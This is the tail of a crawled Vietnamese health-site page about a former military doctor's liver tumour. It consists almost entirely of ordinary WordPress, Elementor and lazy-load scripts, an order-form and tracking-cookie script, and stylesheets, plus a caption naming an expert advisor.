                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='elementor-post-11385-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/a361b91dedd7fc963eb4a165bb91d5f0.css?ver=3309c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11688-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/b7c22bbf024fb40d6487aac79d8ce6af.css?ver=57c06' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10291-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/6c1e6e02a7a2c7812bd201d1f0e9ab2b.css?ver=e39a1' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/9dbe511a3ab28312d81d562a922bbfb2.css?ver=ec3b4' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/8d54fb55681d82f248f656a514028e9e.css?ver=e1253' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/57a0f4445944a028e05bafa0e2c08157.js?ver=ac48a' id='comment-reply-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12993","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"2789a88459","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12993,"title":"C%E1%BB%B1u%20qu%C3%A2n%20y%20hai%20l%E1%BA%A7n%20tho%C3%A1t%20kh%E1%BB%8Fi%20u%20gan%20%C3%A1c%20t%C3%ADnh%20m%E1%BB%9F%20ra%20tia%20hy%20v%E1%BB%8Dng%20s%E1%BB%91ng%20cho%20ng%C6%B0%E1%BB%9Di%20m%E1%BA%AFc%20b%E1%BB%87nh%20hi%E1%BB%83m%20ngh%C3%A8o%20-%20LoiKhuyenDuocSi.Org","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-26 14:05:33 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f
body_size: -217
content:
.elementor-13251 .elementor-element.elementor-element-755e4392 .elementor-wrapper{aspect-ratio:16/9}#elementor-popup-modal-13251 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13251{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-13251 .dialog-close-button{display:flex;background-color:#4054b2;font-size:30px}#elementor-popup-modal-13251 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13251 .dialog-close-button i{color:#fff}#elementor-popup-modal-13251 .dialog-close-button svg{fill:#fff}@media(max-width:1024px){#elementor-popup-modal-13251 .dialog-close-button{top:0}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2
body_size: -231
content:
#elementor-popup-modal-11490 .dialog-message{width:640px;height:auto}#elementor-popup-modal-11490{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-11490 .dialog-close-button{display:flex;background-color:#fff}#elementor-popup-modal-11490 .dialog-widget-content{border-style:solid;border-color:rgba(255,255,255,0)}#elementor-popup-modal-11490 .dialog-close-button i{color:#000}#elementor-popup-modal-11490 .dialog-close-button svg{fill:#000}@media(max-width:767px){#elementor-popup-modal-11490{justify-content:center}#elementor-popup-modal-11490 .dialog-widget-content{border-width:0;border-radius:0;margin:0 5px}#elementor-popup-modal-11490 .dialog-close-button{font-size:15px}#elementor-popup-modal-11490 .dialog-message{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/a361b91dedd7fc963eb4a165bb91d5f0.css?ver=3309c
body_size: 677
content:
